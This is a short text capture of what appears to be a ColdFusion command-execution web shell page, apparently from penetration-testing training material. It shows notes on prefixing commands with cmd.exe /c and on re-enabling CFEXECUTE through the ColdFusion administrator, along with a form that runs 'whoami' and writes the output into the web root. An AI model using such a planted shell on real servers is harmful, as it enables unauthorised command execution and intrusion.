 192.168.11.210/cfexec.cfm
PWB BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:\Inetpub\wwwroot\output.txt
Timeout: 5
Exec